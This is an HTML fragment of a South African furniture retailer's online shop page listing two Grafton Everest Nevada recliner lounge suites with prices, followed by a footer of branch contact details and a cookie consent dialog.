				<div class="elementor-element elementor-element-72e5c546 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="72e5c546" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by price: low to high</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="wcpa_has_options product type-product post-10574 status-publish first instock product_cat-motion product_cat-grafton-everest product_cat-motion-grafton-everest product_cat-specials product_tag-5-action-fabric-lounge-suite-furniturevibe product_tag-grafton-everest product_tag-grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe product_tag-grafton-everest-nevada-lounge-suite-3-action-grey has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.furniturevibe.co.za/product/grafton-everest-nevada-5-action-addo-brown-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save up to <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>11000</bdi></span></span>
	<img fetchpriority="high" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grafton Everest Nevada - 5 action - Brown" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Grafton Everest Nevada &#8211; 5 action &#8211; Brown</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>7499</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>28999</bdi></span><span class="screen-reader-text">Price range: &#82;7499 through &#82;28999</span></span>
</a><a href="https://www.furniturevibe.co.za/product/grafton-everest-nevada-5-action-addo-brown-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10574" data-quantity="1" class="button product_type_variable add_to_cart_button wcpa_add_to_cart_button" data-product_id="10574" data-product_sku="" aria-label="Select options for &ldquo;Grafton Everest Nevada - 5 action - Brown&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10574" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10574,&quot;item_id&quot;:10574,&quot;item_name&quot;:&quot;Grafton Everest Nevada - 5 action - Brown&quot;,&quot;sku&quot;:10574,&quot;price&quot;:7499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;3 Motion&quot;,&quot;id&quot;:10574,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/grafton-everest-nevada-5-action-addo-brown-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="wcpa_has_options product type-product post-18692 status-publish instock product_cat-motion product_cat-grafton-everest product_cat-motion-grafton-everest product_tag-5-action-fabric-lounge-suite-furniturevibe product_tag-grafton-everest product_tag-grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe product_tag-grafton-everest-nevada-lounge-suite-3-action-grey has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.furniturevibe.co.za/product/grafton-everest-nevada-5-action-asphalt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save up to <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>11000</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grafton Everest Nevada - 5 action - Asphalt" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/nevada-fabric-recliner-lounge-suite-asphalt-grafton-everest-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Grafton Everest Nevada &#8211; 5 action &#8211; Asphalt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>7499</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>28999</bdi></span><span class="screen-reader-text">Price range: &#82;7499 through &#82;28999</span></span>
</a><a href="https://www.furniturevibe.co.za/product/grafton-everest-nevada-5-action-asphalt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18692" data-quantity="1" class="button product_type_variable add_to_cart_button wcpa_add_to_cart_button" data-product_id="18692" data-product_sku="" aria-label="Select options for &ldquo;Grafton Everest Nevada - 5 action - Asphalt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18692" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18692,&quot;item_id&quot;:18692,&quot;item_name&quot;:&quot;Grafton Everest Nevada - 5 action - Asphalt&quot;,&quot;sku&quot;:18692,&quot;price&quot;:7499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;3 Motion&quot;,&quot;id&quot;:18692,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/grafton-everest-nevada-5-action-asphalt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Furniture-Vibe-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						We serve cookies. If you think that's ok, just click "Accept all". You can also choose what kind of cookies you want by clicking "Settings".													<a href="https://www.furniturevibe.co.za/cookie/" target="_blank" rel="noopener noreferrer">
								Read our cookie policy							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Settings						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Accept all						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Choose what kind of cookies to accept. Your choice will be saved for one year.													<a href="https://www.furniturevibe.co.za/cookie/" target="_blank" rel="noopener noreferrer">
								Read our cookie policy							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Necessary<br>
										<span>These cookies are not optional. They are needed for the website to function.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statistics<br>
										<span>In order for us to improve the website's functionality and structure, based on how the website is used.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Experience<br>
										<span>In order for our website to perform as well as possible during your visit. If you refuse these cookies, some functionality will disappear from the website.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>By sharing your interests and behavior as you visit our site, you increase the chance of seeing personalized content and offers.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
